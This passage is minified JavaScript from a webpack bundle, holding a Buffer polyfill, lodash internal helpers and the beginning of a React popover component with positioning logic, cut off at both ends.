throw TypeError('"list" argument must be an Array of Buffers');o+=t.length}return n},s.byteLength=d,s.prototype._isBuffer=!0,s.prototype.swap16=function(){let e=this.length;if(e%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(let t=0;t<e;t+=2)v(this,t,t+1);return this},s.prototype.swap32=function(){let e=this.length;if(e%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(let t=0;t<e;t+=4)v(this,t,t+3),v(this,t+1,t+2);return this},s.prototype.swap64=function(){let e=this.length;if(e%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(let t=0;t<e;t+=8)v(this,t,t+7),v(this,t+1,t+6),v(this,t+2,t+5),v(this,t+3,t+4);return this},s.prototype.toString=function(){let e=this.length;return 0===e?"":0==arguments.length?b(this,0,e):g.apply(this,arguments)},s.prototype.toLocaleString=s.prototype.toString,s.prototype.equals=function(e){if(!s.isBuffer(e))throw TypeError("Argument must be a Buffer");return this===e||0===s.compare(this,e)},s.prototype.inspect=function(){let e="",r=t.IS;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},i&&(s.prototype[i]=s.prototype.inspect),s.prototype.compare=function(e,t,r,n,o){if(L(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),!s.isBuffer(e))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),t<0||r>e.length||n<0||o>this.length)throw RangeError("out of range index");if(n>=o&&t>=r)return 0;if(n>=o)return -1;if(t>=r)return 1;if(t>>>=0,r>>>=0,n>>>=0,o>>>=0,this===e)return 0;let i=o-n,a=r-t,l=Math.min(i,a),u=this.slice(n,o),c=e.slice(t,r);for(let e=0;e<l;++e)if(u[e]!==c[e]){i=u[e],a=c[e];break}return i<a?-1:+(a<i)},s.prototype.includes=function(e,t,r){return -1!==this.indexOf(e,t,r)},s.prototype.indexOf=function(e,t,r){return m(this,e,t,r,!0)},s.prototype.lastIndexOf=function(e,t,r){return m(this,e,t,r,!1)},s.prototype.write=function(e,t,r,n){var o,i,a,s,l,u,c,f;if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else if(isFinite(t))t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");let p=this.length-t;if((void 0===r||r>p)&&(r=p),e.length>0&&(r<0||t<0)||t>this.length)throw RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let h=!1;for(;;)switch(n){case"hex":return function(e,t,r,n){let o;r=Number(r)||0;let i=e.length-r;n?(n=Number(n))>i&&(n=i):n=i;let a=t.length;for(n>a/2&&(n=a/2),o=0;o<n;++o){var s;let n=parseInt(t.substr(2*o,2),16);if((s=n)!=s)break;e[r+o]=n}return o}(this,e,t,r);case"utf8":case"utf-8":return o=t,i=r,M(B(e,this.length-o),this,o,i);case"ascii":case"latin1":case"binary":return a=t,s=r,M(function(e){let t=[];for(let r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}(e),this,a,s);case"base64":return l=t,u=r,M(N(e),this,l,u);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return c=t,f=r,M(function(e,t){let r,n,o=[];for(let i=0;i<e.length&&!((t-=2)<0);++i)n=(r=e.charCodeAt(i))>>8,o.push(r%256),o.push(n);return o}(e,this.length-c),this,c,f);default:if(h)throw TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),h=!0}},s.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},s.prototype.slice=function(e,t){let r=this.length;e=~~e,t=void 0===t?r:~~t,e<0?(e+=r)<0&&(e=0):e>r&&(e=r),t<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);let n=this.subarray(e,t);return Object.setPrototypeOf(n,s.prototype),n},s.prototype.readUintLE=s.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||_(e,t,this.length);let n=this[e],o=1,i=0;for(;++i<t&&(o*=256);)n+=this[e+i]*o;return n},s.prototype.readUintBE=s.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||_(e,t,this.length);let n=this[e+--t],o=1;for(;t>0&&(o*=256);)n+=this[e+--t]*o;return n},s.prototype.readUint8=s.prototype.readUInt8=function(e,t){return e>>>=0,t||_(e,1,this.length),this[e]},s.prototype.readUint16LE=s.prototype.readUInt16LE=function(e,t){return e>>>=0,t||_(e,2,this.length),this[e]|this[e+1]<<8},s.prototype.readUint16BE=s.prototype.readUInt16BE=function(e,t){return e>>>=0,t||_(e,2,this.length),this[e]<<8|this[e+1]},s.prototype.readUint32LE=s.prototype.readUInt32LE=function(e,t){return e>>>=0,t||_(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+0x1000000*this[e+3]},s.prototype.readUint32BE=s.prototype.readUInt32BE=function(e,t){return e>>>=0,t||_(e,4,this.length),0x1000000*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},s.prototype.readBigUInt64LE=D(function(e){I(e>>>=0,"offset");let t=this[e],r=this[e+7];(void 0===t||void 0===r)&&T(e,this.length-8);let n=t+256*this[++e]+65536*this[++e]+0x1000000*this[++e],o=this[++e]+256*this[++e]+65536*this[++e]+0x1000000*r;return BigInt(n)+(BigInt(o)<<BigInt(32))}),s.prototype.readBigUInt64BE=D(function(e){I(e>>>=0,"offset");let t=this[e],r=this[e+7];(void 0===t||void 0===r)&&T(e,this.length-8);let n=0x1000000*t+65536*this[++e]+256*this[++e]+this[++e],o=0x1000000*this[++e]+65536*this[++e]+256*this[++e]+r;return(BigInt(n)<<BigInt(32))+BigInt(o)}),s.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||_(e,t,this.length);let n=this[e],o=1,i=0;for(;++i<t&&(o*=256);)n+=this[e+i]*o;return n>=(o*=128)&&(n-=Math.pow(2,8*t)),n},s.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||_(e,t,this.length);let n=t,o=1,i=this[e+--n];for(;n>0&&(o*=256);)i+=this[e+--n]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*t)),i},s.prototype.readInt8=function(e,t){return(e>>>=0,t||_(e,1,this.length),128&this[e])?-((255-this[e]+1)*1):this[e]},s.prototype.readInt16LE=function(e,t){e>>>=0,t||_(e,2,this.length);let r=this[e]|this[e+1]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt16BE=function(e,t){e>>>=0,t||_(e,2,this.length);let r=this[e+1]|this[e]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt32LE=function(e,t){return e>>>=0,t||_(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},s.prototype.readInt32BE=function(e,t){return e>>>=0,t||_(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},s.prototype.readBigInt64LE=D(function(e){I(e>>>=0,"offset");let t=this[e],r=this[e+7];return(void 0===t||void 0===r)&&T(e,this.length-8),(BigInt(this[e+4]+256*this[e+5]+65536*this[e+6]+(r<<24))<<BigInt(32))+BigInt(t+256*this[++e]+65536*this[++e]+0x1000000*this[++e])}),s.prototype.readBigInt64BE=D(function(e){I(e>>>=0,"offset");let t=this[e],r=this[e+7];return(void 0===t||void 0===r)&&T(e,this.length-8),(BigInt((t<<24)+65536*this[++e]+256*this[++e]+this[++e])<<BigInt(32))+BigInt(0x1000000*this[++e]+65536*this[++e]+256*this[++e]+r)}),s.prototype.readFloatLE=function(e,t){return e>>>=0,t||_(e,4,this.length),o.read(this,e,!0,23,4)},s.prototype.readFloatBE=function(e,t){return e>>>=0,t||_(e,4,this.length),o.read(this,e,!1,23,4)},s.prototype.readDoubleLE=function(e,t){return e>>>=0,t||_(e,8,this.length),o.read(this,e,!0,52,8)},s.prototype.readDoubleBE=function(e,t){return e>>>=0,t||_(e,8,this.length),o.read(this,e,!1,52,8)},s.prototype.writeUintLE=s.prototype.writeUIntLE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){let n=Math.pow(2,8*r)-1;w(this,e,t,r,n,0)}let o=1,i=0;for(this[t]=255&e;++i<r&&(o*=256);)this[t+i]=e/o&255;return t+r},s.prototype.writeUintBE=s.prototype.writeUIntBE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){let n=Math.pow(2,8*r)-1;w(this,e,t,r,n,0)}let o=r-1,i=1;for(this[t+o]=255&e;--o>=0&&(i*=256);)this[t+o]=e/i&255;return t+r},s.prototype.writeUint8=s.prototype.writeUInt8=function(e,t,r){return e*=1,t>>>=0,r||w(this,e,t,1,255,0),this[t]=255&e,t+1},s.prototype.writeUint16LE=s.prototype.writeUInt16LE=function(e,t,r){return e*=1,t>>>=0,r||w(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeUint16BE=s.prototype.writeUInt16BE=function(e,t,r){return e*=1,t>>>=0,r||w(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeUint32LE=s.prototype.writeUInt32LE=function(e,t,r){return e*=1,t>>>=0,r||w(this,e,t,4,0xffffffff,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},s.prototype.writeUint32BE=s.prototype.writeUInt32BE=function(e,t,r){return e*=1,t>>>=0,r||w(this,e,t,4,0xffffffff,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeBigUInt64LE=D(function(e,t=0){return x(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))}),s.prototype.writeBigUInt64BE=D(function(e,t=0){return E(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))}),s.prototype.writeIntLE=function(e,t,r,n){if(e*=1,t>>>=0,!n){let n=Math.pow(2,8*r-1);w(this,e,t,r,n-1,-n)}let o=0,i=1,a=0;for(this[t]=255&e;++o<r&&(i*=256);)e<0&&0===a&&0!==this[t+o-1]&&(a=1),this[t+o]=(e/i|0)-a&255;return t+r},s.prototype.writeIntBE=function(e,t,r,n){if(e*=1,t>>>=0,!n){let n=Math.pow(2,8*r-1);w(this,e,t,r,n-1,-n)}let o=r-1,i=1,a=0;for(this[t+o]=255&e;--o>=0&&(i*=256);)e<0&&0===a&&0!==this[t+o+1]&&(a=1),this[t+o]=(e/i|0)-a&255;return t+r},s.prototype.writeInt8=function(e,t,r){return e*=1,t>>>=0,r||w(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},s.prototype.writeInt16LE=function(e,t,r){return e*=1,t>>>=0,r||w(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeInt16BE=function(e,t,r){return e*=1,t>>>=0,r||w(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeInt32LE=function(e,t,r){return e*=1,t>>>=0,r||w(this,e,t,4,0x7fffffff,-0x80000000),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},s.prototype.writeInt32BE=function(e,t,r){return e*=1,t>>>=0,r||w(this,e,t,4,0x7fffffff,-0x80000000),e<0&&(e=0xffffffff+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeBigInt64LE=D(function(e,t=0){return x(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),s.prototype.writeBigInt64BE=D(function(e,t=0){return E(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),s.prototype.writeFloatLE=function(e,t,r){return R(this,e,t,!0,r)},s.prototype.writeFloatBE=function(e,t,r){return R(this,e,t,!1,r)},s.prototype.writeDoubleLE=function(e,t,r){return A(this,e,t,!0,r)},s.prototype.writeDoubleBE=function(e,t,r){return A(this,e,t,!1,r)},s.prototype.copy=function(e,t,r,n){if(!s.isBuffer(e))throw TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r||0===e.length||0===this.length)return 0;if(t<0)throw RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw RangeError("Index out of range");if(n<0)throw RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);let o=n-r;return this===e&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(t,r,n):Uint8Array.prototype.set.call(e,this.subarray(r,n),t),o},s.prototype.fill=function(e,t,r,n){let o;if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw TypeError("encoding must be a string");if("string"==typeof n&&!s.isEncoding(n))throw TypeError("Unknown encoding: "+n);if(1===e.length){let t=e.charCodeAt(0);("utf8"===n&&t<128||"latin1"===n)&&(e=t)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw RangeError("Out of range index");if(r<=t)return this;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(o=t;o<r;++o)this[o]=e;else{let i=s.isBuffer(e)?e:s.from(e,n),a=i.length;if(0===a)throw TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<r-t;++o)this[o+t]=i[o%a]}return this};let S={};function j(e,t,r){S[e]=class extends r{constructor(){super(),Object.defineProperty(this,"message",{value:t.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${e}]`,this.stack,delete this.name}get code(){return e}set code(e){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:e,writable:!0})}toString(){return`${this.name} [${e}]: ${this.message}`}}}function C(e){let t="",r=e.length,n=+("-"===e[0]);for(;r>=n+4;r-=3)t=`_${e.slice(r-3,r)}${t}`;return`${e.slice(0,r)}${t}`}function P(e,t,r,n,o,i){if(e>r||e<t){let n,o="bigint"==typeof t?"n":"";throw n=i>3?0===t||t===BigInt(0)?`>= 0${o} and < 2${o} ** ${(i+1)*8}${o}`:`>= -(2${o} ** ${(i+1)*8-1}${o}) and < 2 ** ${(i+1)*8-1}${o}`:`>= ${t}${o} and <= ${r}${o}`,new S.ERR_OUT_OF_RANGE("value",n,e)}I(o,"offset"),(void 0===n[o]||void 0===n[o+i])&&T(o,n.length-(i+1))}function I(e,t){if("number"!=typeof e)throw new S.ERR_INVALID_ARG_TYPE(t,"number",e)}function T(e,t,r){if(Math.floor(e)!==e)throw I(e,r),new S.ERR_OUT_OF_RANGE(r||"offset","an integer",e);if(t<0)throw new S.ERR_BUFFER_OUT_OF_BOUNDS;throw new S.ERR_OUT_OF_RANGE(r||"offset",`>= ${+!!r} and <= ${t}`,e)}j("ERR_BUFFER_OUT_OF_BOUNDS",function(e){return e?`${e} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"},RangeError),j("ERR_INVALID_ARG_TYPE",function(e,t){return`The "${e}" argument must be of type number. Received type ${typeof t}`},TypeError),j("ERR_OUT_OF_RANGE",function(e,t,r){let n=`The value of "${e}" is out of range.`,o=r;return Number.isInteger(r)&&Math.abs(r)>0x100000000?o=C(String(r)):"bigint"==typeof r&&(o=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(o=C(o)),o+="n"),n+=` It must be ${t}. Received ${o}`},RangeError);let k=/[^+/0-9A-Za-z-_]/g;function B(e,t){let r;t=t||1/0;let n=e.length,o=null,i=[];for(let a=0;a<n;++a){if((r=e.charCodeAt(a))>55295&&r<57344){if(!o){if(r>56319||a+1===n){(t-=3)>-1&&i.push(239,191,189);continue}o=r;continue}if(r<56320){(t-=3)>-1&&i.push(239,191,189),o=r;continue}r=(o-55296<<10|r-56320)+65536}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,r<128){if((t-=1)<0)break;i.push(r)}else if(r<2048){if((t-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else if(r<1114112){if((t-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}else throw Error("Invalid code point")}return i}function N(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(k,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function M(e,t,r,n){let o;for(o=0;o<n&&!(o+r>=t.length)&&!(o>=e.length);++o)t[o+r]=e[o];return o}function L(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}let U=function(){let e="0123456789abcdef",t=Array(256);for(let r=0;r<16;++r){let n=16*r;for(let o=0;o<16;++o)t[n+o]=e[r]+e[o]}return t}();function D(e){return"undefined"==typeof BigInt?F:e}function F(){throw Error("BigInt not supported")}},81402:(e,t,r)=>{var n=r(58140),o=r(60239),i=r(84729);e.exports=function(e){return i(o(e,void 0,n),e+"")}},81495:(e,t,r)=>{var n=r(15668),o=r(77852),i=r(80389),a=r(80009),s=r(16809);function l(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}l.prototype.clear=n,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=s,e.exports=l},81864:(e,t,r)=>{var n=r(4816),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g;e.exports=n(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,function(e,r,n,o){t.push(n?o.replace(i,"$1"):r||e)}),t})},82341:(e,t,r)=>{var n=r(18223),o=r(23629),i=r(11089),a=r(85296),s=r(78245);e.exports=function(e,t,r){var l=e.constructor;switch(t){case"[object ArrayBuffer]":return n(e);case"[object Boolean]":case"[object Date]":return new l(+e);case"[object DataView]":return o(e,r);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return s(e,r);case"[object Map]":case"[object Set]":return new l;case"[object Number]":case"[object String]":return new l(e);case"[object RegExp]":return i(e);case"[object Symbol]":return a(e)}}},82455:e=>{e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},82979:(e,t,r)=>{var n=r(53988),o=r(25902),i=r(25411),a=r(48728),s=r(70637),l=r(38055),u=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=i(e),c=!r&&o(e),f=!r&&!c&&a(e),p=!r&&!c&&!f&&l(e),h=r||c||f||p,d=h?n(e.length,String):[],g=d.length;for(var v in e)(t||u.call(e,v))&&!(h&&("length"==v||f&&("offset"==v||"parent"==v)||p&&("buffer"==v||"byteLength"==v||"byteOffset"==v)||s(v,g)))&&d.push(v);return d}},83558:(e,t,r)=>{var n=r(94885),o=r(32198);e.exports=function(e,t){var r=o(e,t);return n(r)?r:void 0}},83642:(e,t,r)=>{var n=r(24604),o=r(26526);e.exports=function e(t,r,i,a,s){return t===r||(null!=t&&null!=r&&(o(t)||o(r))?n(t,r,i,a,e,s):t!=t&&r!=r)}},83903:(e,t,r)=>{e=r.nmd(e);var n=r(24402),o=t&&!t.nodeType&&t,i=o&&e&&!e.nodeType&&e,a=i&&i.exports===o&&n.process,s=function(){try{var e=i&&i.require&&i.require("util").types;if(e)return e;return a&&a.binding&&a.binding("util")}catch(e){}}();e.exports=s},84575:e=>{e.exports=function(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}},84729:(e,t,r)=>{var n=r(43526);e.exports=r(3489)(n)},84856:(e,t,r)=>{var n=r(73423),o=r(91602),i=r(14344),a=r(56507),s=r(68867),l=r(7745),u=n?n.prototype:void 0,c=u?u.valueOf:void 0;e.exports=function(e,t,r,n,u,f,p){switch(r){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)break;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":if(e.byteLength!=t.byteLength||!f(new o(e),new o(t)))break;return!0;case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var h=s;case"[object Set]":var d=1&n;if(h||(h=l),e.size!=t.size&&!d)break;var g=p.get(e);if(g)return g==t;n|=2,p.set(e,t);var v=a(h(e),h(t),n,u,f,p);return p.delete(e),v;case"[object Symbol]":if(c)return c.call(e)==c.call(t)}return!1}},85296:(e,t,r)=>{var n=r(73423),o=n?n.prototype:void 0,i=o?o.valueOf:void 0;e.exports=function(e){return i?Object(i.call(e)):{}}},86885:(e,t,r)=>{var n=r(63045),o=r(92373),i=r(32145);e.exports=function(e,t,r,a,s,l,u,c,f,p){var h=8&t;t|=h?32:64,4&(t&=~(h?64:32))||(t&=-4);var d=[e,t,s,h?l:void 0,h?u:void 0,h?void 0:l,h?void 0:u,c,f,p],g=r.apply(void 0,d);return n(e)&&o(g,d),g.placeholder=a,i(g,e,t)}},87144:e=>{var t="__lodash_placeholder__";e.exports=function(e,r){for(var n=-1,o=e.length,i=0,a=[];++n<o;){var s=e[n];(s===r||s===t)&&(e[n]=t,a[i++]=n)}return a}},87421:e=>{e.exports=function(e,t){return e.has(t)}},87951:e=>{e.exports=function(e){return e.placeholder}},88096:e=>{var t=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/;e.exports=function(e,r){var n=r.length;if(!n)return e;var o=n-1;return r[o]=(n>1?"& ":"")+r[o],r=r.join(n>2?", ":" "),e.replace(t,"{\n/* [wrapped with "+r+"] */\n")}},89024:(e,t,r)=>{var n=r(74861),o=r(1209),i=r(51483);e.exports=function(e,t,r,a){var s=1&t,l=o(e);return function t(){for(var o=-1,u=arguments.length,c=-1,f=a.length,p=Array(f+u);++c<f;)p[c]=a[c];for(;u--;)p[c++]=arguments[++o];return n(this&&this!==i&&this instanceof t?l:e,s?r:this,p)}}},89109:(e,t,r)=>{var n=r(24939);function o(e,t,r){var i=n(e,8,void 0,void 0,void 0,void 0,void 0,t=r?void 0:t);return i.placeholder=o.placeholder,i}o.placeholder={},e.exports=o},89872:(e,t,r)=>{var n=r(91426),o=r(84575),i=r(25411),a=r(36702),s=r(81864),l=r(76917),u=r(32438);e.exports=function(e){return i(e)?n(e,l):a(e)?[e]:o(s(u(e)))}},90176:e=>{e.exports=function(e){return e}},91108:e=>{e.exports=function(e,t){for(var r=-1,n=t.length,o=e.length;++r<n;)e[o+r]=t[r];return e}},91426:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,o=Array(n);++r<n;)o[r]=t(e[r],r,e);return o}},91602:(e,t,r)=>{e.exports=r(51483).Uint8Array},91958:(e,t,r)=>{var n=r(82979),o=r(63134),i=r(48908);e.exports=function(e){return i(e)?n(e):o(e)}},91965:(e,t,r)=>{var n=r(62988),o=r(678),i=r(50485),a=r(1209),s=r(86885),l=r(87951),u=r(46794),c=r(87144),f=r(51483);e.exports=function e(t,r,p,h,d,g,v,m,y,b){var _=128&r,w=1&r,x=2&r,E=24&r,O=512&r,R=x?void 0:a(t);function A(){for(var S=arguments.length,j=Array(S),C=S;C--;)j[C]=arguments[C];if(E)var P=l(A),I=i(j,P);if(h&&(j=n(j,h,d,E)),g&&(j=o(j,g,v,E)),S-=I,E&&S<b){var T=c(j,P);return s(t,r,e,A.placeholder,p,j,T,m,y,b-S)}var k=w?p:this,B=x?k[t]:t;return S=j.length,m?j=u(j,m):O&&S>1&&j.reverse(),_&&y<S&&(j.length=y),this&&this!==f&&this instanceof A&&(B=R||a(B)),B.apply(k,j)}return A}},92373:(e,t,r)=>{var n=r(58442);e.exports=r(3489)(n)},92441:(e,t,r)=>{var n=r(18135);e.exports=function(e){return n(this.__data__,e)>-1}},92563:(e,t,r)=>{"use strict";r.d(t,{A:()=>T});var n=r(12115),o=r(92811),i=r(85203),a=r.n(i),s=r(25799),l=r(21044),u=r(7516),c=r(57524),f=r(92386);let p={"max-mobile-large":"(max-width: 575px)"};var h=r(60642),d=r(78520),g=r(31803),v=r(14012),m=r.n(v),y=r(40825),b=r.n(y);let _=e=>{let{id:t,contentTestId:r,level:i,classNames:s={},children:l,coordinates:u,closeOnOutsideClick:c,responsive:f,hideArrow:p,hideCloseButton:v,innerRef:y,onRequestClose:_,title:w,titleColor:x,titleSize:E,triggerNode:O,position:R,onMount:A,initialFocus:S="first",ariaDescribedBy:j}=e;(0,n.useEffect)(()=>{A()},[A]);let C=a()(b().PopoverModal__wrapper,b()[`PopoverModal__wrapper--level-${i}`],{[b().responsive]:f}),{translate:P}=(0,g.B)();return n.createElement(d.f,{closeOnEsc:!0,closeOnOutsideClick:c,isOpen:!0,triggerNode:O,onRequestClose:_,level:i,initialFocus:S,role:"tooltip",ariaDescribedBy:j},n.createElement("div",{className:C},n.createElement("div",{className:a()(b().PopoverModal,b()[`PopoverModal--level-${i}`],s.popover),ref:y,style:u,id:t,"data-testid":r},n.createElement(h.bQ,{level:i,className:a()(b().PopoverModal__ContentBox,!p&&b()[`PopoverModal__ContentBox-arrow--${R}`],s.box)},n.createElement(h.Fe,{className:a()(s.content,b().PopoverModal__ContentSection,{[b()["PopoverModal__fix-overflow"]]:!w&&!v}),contentClassName:b().PopoverModal__ContentSection__content,title:w,titleClassName:a()(b().PopoverModal__title,s.title),titleColor:x,titleSize:E},l,!v&&n.createElement("button",{"aria-label":P("I18N.COMMON.Close"),onClick:_,className:a()(b().PopoverModal__close,m()["align-inline-flex-center"]),"data-testid":"popover:close"},n.createElement("i",{className:a()(b()["PopoverModal__close-icon"])},n.createElement(o.bm,null))))))))};_.displayName="PopoverModal";let w={top:["bottom"],right:["top","bottom","left"],bottom:["top"],left:["top","bottom","right"]},x={TRIGGER_IS_HIDDEN:"TRIGGER_IS_HIDDEN"};function E(){return{width:document.documentElement.clientWidth,height:document.documentElement.clientHeight,scrollX:window.scrollX,scrollY:window.scrollY}}let O={getAbsoluteX:e=>E().scrollX+e,getAbsoluteY:e=>E().scrollY+e};function R(e){let t=e.getBoundingClientRect();return{width:t.width,height:t.height,x:O.getAbsoluteX(t.x),y:O.getAbsoluteY(t.y),left:O.getAbsoluteX(t.left),right:O.getAbsoluteX(t.right),top:O.getAbsoluteY(t.top),bottom:O.getAbsoluteY(t.bottom)}}var A=r(2657),S=r.n(A);let j=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];"function"==typeof e&&e(...r)},C={currentPosition:void 0,popoverCoordinates:void 0,popoverRect:void 0,arrowTargetRect:void 0};class P extends n.Component{constructor(e){super(e),this.isControlled=void 0!==e.isOpen&&void 0!==e.onRequestOpen&&void 0!==e.onRequestClose,this.state={isOpen:this.isControlled?void 0:e.defaultIsOpen,currentPosition:e.position||"bottom",popoverCoordinates:void 0,popoverRect:void 0,arrowTargetRect:void 0,isMobile:"undefined"!=typeof window&&window.matchMedia(p["max-mobile-large"]).matches},this.triggerNode=void 0,this.popoverNode=void 0,this.setTriggerNode=e=>{e&&e instanceof Element&&(this.triggerNode=e)},this.setPopoverNode=e=>{this.popoverNode=e},this.onTriggerClick=this.onTriggerClick.bind(this),this.onMaxMobileChanged=this.onMaxMobileChanged.bind(this),this.updatePosition=(0,s.A)(this.updatePosition.bind(this)),this.closePopover=this.closePopover.bind(this)}componentDidMount(){var e,t,r;this.isOpen()&&(null==(t=(e=this.props).onOpen)||t.call(e));let n=this.props.trigger;(null==(r=null==n?void 0:n.ref)?void 0:r.current)&&this.setTriggerNode(n.ref.current)}isOpen(){return this.isControlled?this.props.isOpen:this.state.isOpen}onMaxMobileChanged(e){this.setState(Object.assign({isMobile:e.matches},C))}onTriggerClick(e){this.props.stopPropagation&&(e.stopPropagation(),e.preventDefault()),this.props.ignoreClickOnTrigger||(this.isOpen()?this.closePopover(e):this.openPopover())}getPositionAndCoordinates(){let{isMobile:e}=this.state,{arrowSize:t,position:r,preferPosition:n}=this.props;if(!this.popoverNode||!this.triggerNode)return{};if(e)return C;let o=function(e){let{arrowSize:t,position:r="top",preferPosition:n="bottom",triggerNode:o,popoverNode:i}=e;if(!t||!o||!i)return"bottom";let a=function(e){let{arrowSize:t,triggerNode:r,popoverNode:n}=e,o=function(e){let t=e.getBoundingClientRect();if(0===t.width||0===t.height)throw Error(x.TRIGGER_IS_HIDDEN);let r=E();return{top:t.top,left:t.left,right:r.width-t.right,bottom:r.height-t.bottom}}(r),i=n.getBoundingClientRect();return{top:o.top>=i.height+t.height,right:o.right>=i.width+t.height,bottom:o.bottom>=i.height+t.height,left:o.left>=i.width+t.height}}({arrowSize:t,triggerNode:o,popoverNode:i});if(a[r])return r;if(a[n])return n;if(!w[r])return"bottom";let s=w[r].filter(e=>a[e]);return s.length>0?s[0]:"bottom"}({arrowSize:t,position:r,preferPosition:n,popoverNode:this.popoverNode,triggerNode:this.triggerNode}),i=function(e){let t,{arrowSize:r,position:n,triggerNode:o,popoverNode:i}=e;if(!r||!o||!i)return{};let 